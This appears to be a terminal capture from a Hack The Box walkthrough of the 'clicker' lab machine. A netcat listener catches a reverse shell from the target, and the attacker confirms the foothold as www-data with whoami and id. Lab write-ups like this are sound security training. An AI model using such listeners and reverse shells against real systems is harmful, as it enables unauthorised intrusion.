 ┌──(user㉿kali)-[~/hackthebox/clicker]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.232] 34222
bash: cannot set terminal process group (1251): Inappropriate ioctl for device
bash: no job control in this shell
www-data@clicker:/var/www/clicker.htb/exports$
www-data@clicker:/var/www/clicker.htb/exports$ whoami
whoami
www-data
www-data@clicker:/var/www/clicker.htb/exports$
www-data@clicker:/var/www/clicker.htb/exports$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@clicker:/var/www/clicker.htb/exports$